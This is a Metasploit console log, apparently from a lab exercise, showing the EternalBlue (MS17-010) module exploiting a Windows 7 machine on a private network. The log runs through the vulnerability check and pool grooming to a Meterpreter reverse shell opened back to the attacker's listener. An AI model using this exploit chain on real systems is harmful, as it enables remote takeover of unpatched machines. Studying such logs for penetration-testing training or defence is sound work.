 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.23.19.152:4444
[*] 172.23.19.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.23.19.128:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 172.23.19.128:445     - Scanned 1 of 1 hosts (100% complete)
[+] 172.23.19.128:445 - The target is vulnerable.
[*] 172.23.19.128:445 - Connecting to target for exploitation.
[+] 172.23.19.128:445 - Connection established for exploitation.
[+] 172.23.19.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.23.19.128:445 - CORE raw buffer dump (38 bytes)
[*] 172.23.19.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 172.23.19.128:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 172.23.19.128:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 172.23.19.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.23.19.128:445 - Trying exploit with 12 Groom Allocations.
[*] 172.23.19.128:445 - Sending all but last fragment of exploit packet
[*] 172.23.19.128:445 - Starting non-paged pool grooming
[+] 172.23.19.128:445 - Sending SMBv2 buffers
[+] 172.23.19.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.23.19.128:445 - Sending final SMBv2 buffers.
[*] 172.23.19.128:445 - Sending last fragment of exploit packet!
[*] 172.23.19.128:445 - Receiving response from exploit packet
[+] 172.23.19.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.23.19.128:445 - Sending egg to corrupted connection.
[*] 172.23.19.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 172.23.19.128
[*] Meterpreter session 1 opened (172.23.19.152:4444 -> 172.23.19.128:49160) at 2023-05-18 20:21:54 +0800
[+] 172.23.19.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.23.19.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=